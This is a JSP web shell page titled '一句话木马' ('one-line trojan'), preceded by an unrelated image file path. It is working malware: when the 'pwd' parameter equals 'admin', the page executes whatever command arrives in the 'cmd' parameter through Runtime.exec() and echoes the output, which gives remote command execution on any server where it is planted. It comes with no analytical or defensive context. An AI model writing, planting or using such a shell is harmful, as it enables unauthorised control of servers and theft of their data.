 <%@ page language="java" contentType="text/html; charset=GBK"
    pageEncoding="UTF-8"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <title>一句话木马</title>
    </head>

    <body>
        <%
        if ("admin".equals(request.getParameter("pwd"))) {
            java.io.InputStream input =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
            int len = -1;
            byte[] bytes = new byte[4092];
            out.print("<pre>");
            while ((len = input.read(bytes)) != -1) {
                out.println(new String(bytes, "GBK"));
            }
            out.print("</pre>");
        }
    %>
    </body>

</html>